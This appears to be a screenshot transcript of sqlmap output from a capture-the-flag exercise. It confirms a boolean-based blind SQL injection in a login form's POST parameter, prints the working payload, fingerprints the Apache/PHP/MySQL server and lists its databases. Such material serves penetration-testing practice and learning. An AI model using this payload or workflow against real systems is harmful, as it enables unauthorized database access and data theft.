 [03:28:10] [WARNING] in OR boolean-based injection cases, please consider usa
ge of switch '--drop-set-cookie' if you experience any problems during data r
etrieval
[03:28:10] [INFO] checking if the injection point on POST parameter 'login' i
s a false positive
POST parameter 'login' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 365 HTTP(s
) requests:
---
Parameter: login (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: login=-6764' OR 2860=2860#
---
[03:28:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25, PHP 5.6.40
back-end DBMS: MySQL Unknown
[03:28:14] [INFO] fetching database names
[03:28:14] [INFO] fetching number of databases
[03:28:14] [WARNING] running in a single-thread mode. Please consider usage o
f option '--threads' for faster data retrieval
[03:28:14] [INFO] retrieved: 2
[03:28:14] [INFO] retrieved: information_schema
[03:28:18] [INFO] retrieved: ctf
available databases [2]:
[*] ctf
[*] information_schema
[03:28:19] [INFO] fetched data logged to text files under '/home/tester/.loca
l/share/sqlmap/output/51.250.73.193'
[*] ending @ 03:28:19 /2022-12-17/
┌──(tester㉿kali)-[~]
└─$